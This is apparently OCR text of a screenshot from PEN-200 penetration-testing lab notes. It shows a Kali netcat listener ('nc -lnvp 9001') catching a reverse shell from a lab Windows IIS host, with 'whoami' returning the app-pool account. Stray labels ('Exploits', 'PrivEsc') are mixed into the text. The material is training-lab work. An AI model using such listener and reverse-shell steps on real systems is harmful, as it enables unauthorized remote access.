 ┌──(fish㉿kali)-[~/…/pen-200-2023/relia/external-192.168.xxx.248/tools]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [192.168.45.207] from (UNKNOWN) [192.168.207.248] 55813
Exploits
Microsoft Windows [Version 10.0.20348.169]
(c) Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
PrivEsc
iis apppool\defaultapppool
c:\windows\system32\inetsrv>